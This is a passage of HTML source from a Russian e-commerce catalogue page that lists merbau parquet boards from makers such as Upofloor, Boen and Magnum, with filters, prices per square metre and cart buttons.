                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/parketnaya-doska/"><span itemprop="name">Паркетная доска</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска из мербау</li></ul>
</nav>



<div id="wrapper" class="inner">

  <aside><div class="filterBlock">
    <div class="title">
        <div>ФИЛЬТР ПОДБОРА</div><div class="open-filter">+</div>
    </div>
        <div class="row">
       
	<div class="span3">
		<div class="filter">
            <form action="katalog/parketnaya-doska/derevo-merbau/" method="post" id="mFilter" class="newMFilter 3895">
            	<fieldset id="mfilter_ms_price">
    <div class="h4">Цена</div>    
    <div class="mFilter_wrapper newFilter" data-idx="0">
    
    <div class="min-price"><span class="from from-min">от</span> <input type="text" id="min_0" name="ms_price[]" value="0" class="input-small vmin" readonly /></div>
    <div class="max-price"><span class="from from-max">до</span> <input type="text" id="max_0" name="ms_price[]" value="8280" class="input-small vmax" readonly /></div>
    <div style="clear:both"></div>
    <div class="mFilter_slider"></div>
</div>
</fieldset><fieldset id="mfilter_ms_color">
    <div class="h4">Цвет</div>    
    <select name="ms_color[]"><option selected="selected" value="">Не указано</option><option id="r_1" value="Коричневый"  data-idx="1" data-num="1"  >Коричневый</option>
<option id="r_2" value="Натуральный"  data-idx="2" data-num="2"  >Натуральный</option>
<option id="r_3" value="натуральный"  data-idx="3" data-num="8"  >натуральный</option>
</select>
</fieldset><fieldset id="mfilter_ms_mydesignboard">
    <div class="h4">Дизайн доски</div>    
    <select name="ms_mydesignboard[]"><option selected="selected" value="">Не указано</option><option id="r_4" value="1-полосный"  data-idx="4" data-num="6"  >1-полосный</option>
<option id="r_5" value="2-полосный"  data-idx="5" data-num="2"  >2-полосный</option>
<option id="r_6" value="Многополосная"  data-idx="6" data-num="1"  >Многополосная</option>
<option id="r_7" value="Однополосный"  data-idx="7" data-num="1"  >Однополосный</option>
<option id="r_8" value="Трехполосный"  data-idx="8" data-num="3"  >Трехполосный</option>
</select>
</fieldset>
            	<input type="hidden" name="query" value="">
            	<input type="hidden" name="pg" value="1">
            	<input type="hidden" class="sorting" name="sort" value="menuindex,asc">
            	<input type="hidden" name="limit" value="30">
            	<input type="hidden" name="parents" value="">
            	<input type="hidden" name="action" value="filter" />
            	<div class="controlBtn">
                	<input type="submit" class="submitFilter" value="Применить">
                	<input type="button" class="filterClear" value="Сбросить фильтр">
            	</div>
            </form>
		</div><!-- end_filter -->
	</div>
	
</div>

<link href="https://yandex.st/jquery-ui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" />
<script src="https://yandex.st/jquery-ui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/assets/components/msearch/js/mfilter.js" type="text/javascript"></script>
    <a class="bestOffer" href="/akczii/">Лучшие предложения</a>
</div>

  <a href="/katalog/"><img src="/assets/images/leftbanner_new.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-top"></a>
  </aside>

  <div id="content">

    <main>
      <h1>Паркетная доска из мербау</h1>
      
      
         <div> 
         	
   



         


      
<script>
  $(document).ready(function(){

    if ($(window).width() <= 620) {
        $('.kat_dop_menu ul').slick({
          infinite: true,
          slidesToShow: 2,
          slidesToScroll: 2,
          //responsive: [
              //{
                //breakpoint: 440,
                //settings: {
                  //slidesToShow: 1,
                  //slidesToScroll: 1,
                //}
              //}
            //]
        });
    }

  });
</script>
    
    </main>
    
    
 

    <div id="mItems" class="last">
      <div id="sort">

  Сортировка:
<!--
  <a href="#" class="mSort" data-sort="ms_popular,desc">Популярные</a> /

  <a href="#" class="mSort" data-sort="ms_price,desc">Цена, по убыванию</a> /

  <a href="#" class="mSort" data-sort="ms_price,asc">Цена, по возрастанию</a>
  -->
<select name="sortby" id="select-sort">
    <option class="mSort" value="ms_popular,desc">Популярные</option> /

  <option class="mSort" value="ms_price,desc">Цена, по убыванию</option> /

  <option class="mSort" value="ms_price,asc">Цена, по возрастанию</option>
</select>
</div>

<script type="text/javascript">
   $(document).ready(function(){
       $("#select-sort").change(function(e){
    var sortby = $(this).val();
    console.log(sortby);
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
});
   }); 
    
</script>

      
      <div class="previews catalog">
<div class="items"><article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1253.html" class="image">
    <img src="/assets/components/phpthumbof/cache/253-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Трехполосная паркетная доска Мербау" loading="lazy" title="Трехполосная паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1253.html" title="Паркетная доска UPOFLOOR «Мербау»">
	        Паркетная доска UPOFLOOR «Мербау»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 210 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 210</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="502">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="502" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1253", "product": "Трехполосная паркетная доска Мербау", "collection": "-", "fullname": "Паркетная доска UPOFLOOR «Мербау»", "price": "4 210", "image": "/assets/images/products/502/253-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/lm-flooring-europlank/1004.html" class="image">
    <img src="/assets/components/phpthumbof/cache/4-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау" loading="lazy" title="Паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/lm-flooring-europlank/1004.html" title="Однополосная паркетная доска «Мербау» LM-Flooring Europlank">
	        Однополосная паркетная доска «Мербау» LM-F&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 500 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 500</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="11">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="11" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1004", "product": "Паркетная доска Мербау", "collection": "", "fullname": "Однополосная паркетная доска «Мербау» LM-Flooring Europlank", "price": "5 500", "image": "/assets/images/products/11/4-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1765.html" class="image">
    <img src="/assets/components/phpthumbof/cache/765-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау ShipDeck" loading="lazy" title="Паркетная доска Мербау ShipDeck">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1765.html" title="Паркетная доска BOEN «Мербау ShipDeck»">
	        Паркетная доска BOEN «Мербау ShipDeck»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 080 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 080</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="604">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="604" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1765", "product": "Паркетная доска Мербау ShipDeck", "collection": "-", "fullname": "Паркетная доска BOEN «Мербау ShipDeck»", "price": "6 080", "image": "/assets/images/products/604/765-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1766.html" class="image">
    <img src="/assets/components/phpthumbof/cache/766-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау DesignDeck" loading="lazy" title="Паркетная доска Мербау DesignDeck">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1766.html" title="Паркетная доска BOEN «Мербау DesignDeck»">
	        Паркетная доска BOEN «Мербау DesignDeck»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 240 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 240</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="237">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="237" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1766", "product": "Паркетная доска Мербау DesignDeck", "collection": "-", "fullname": "Паркетная доска BOEN «Мербау DesignDeck»", "price": "6 240", "image": "/assets/images/products/237/766-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1917.html" class="image">
    <img src="/assets/components/phpthumbof/cache/917-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Трехполосная паркетная доска Мербау" loading="lazy" title="Трехполосная паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1917.html" title="Трехполосная паркетная доска «Мербау» Bridge">
	        Трехполосная паркетная доска «Мербау» Brid&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 250 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 250</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="580">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="580" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1917", "product": "Трехполосная паркетная доска Мербау", "collection": "-", "fullname": "Трехполосная паркетная доска «Мербау» Bridge", "price": "6 250", "image": "/assets/images/products/580/917-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/merbau.html" class="image">
    <img src="/assets/components/phpthumbof/cache/f2706aca4a39e9c6f41eff8cd50cc709.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Трехполосная паркетная доска Мербау" loading="lazy" title="Трехполосная паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/merbau.html" title="Двухполосная паркетная доска Upofloor Мербау">
	        Двухполосная паркетная доска Upofloor Мерб&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм; уп. 3,41 м2
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 799 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 799</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2277">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2277" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Трехполосная паркетная доска Мербау", "collection": "Forte", "fullname": "Двухполосная паркетная доска Upofloor Мербау", "price": "6 799", "image": "/assets/images/products/2277/f2706aca4a39e9c6f41eff8cd50cc709.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/1288.html" class="image">
    <img src="/assets/components/phpthumbof/cache/288-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска «Мербау»" loading="lazy" title="Паркетная доска «Мербау»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/1288.html" title="Паркетная доска UPOFLOOR «Мербау»">
	        Паркетная доска UPOFLOOR «Мербау»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="518">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="518" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1288", "product": "Паркетная доска «Мербау»", "collection": "", "fullname": "Паркетная доска UPOFLOOR «Мербау»", "price": "6 890", "image": "/assets/images/products/518/288-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1759.html" class="image">
    <img src="/assets/components/phpthumbof/cache/759-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау" loading="lazy" title="Паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1759.html" title="Двухполосная паркетная доска «Мербау» Boen">
	        Двухполосная паркетная доска «Мербау» Boen
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 350 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 350</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="569">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="569" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1759", "product": "Паркетная доска Мербау", "collection": "-", "fullname": "Двухполосная паркетная доска «Мербау» Boen", "price": "7 350", "image": "/assets/images/products/569/759-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1706.html" class="image">
    <img src="/assets/components/phpthumbof/cache/706-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау" loading="lazy" title="Паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1706.html" title="Однополосная паркетная доска «Мербау» Boen">
	        Однополосная паркетная доска «Мербау» Boen
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 380 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 380</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="561">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="561" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1706", "product": "Паркетная доска Мербау", "collection": "-", "fullname": "Однополосная паркетная доска «Мербау» Boen", "price": "7 380", "image": "/assets/images/products/561/706-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1096.html" class="image">
    <img src="/assets/components/phpthumbof/cache/96-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау" loading="lazy" title="Паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1096.html" title="Многополосная паркетная доска «Мербау» Magnum">
	        Многополосная паркетная доска «Мербау» Mag&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

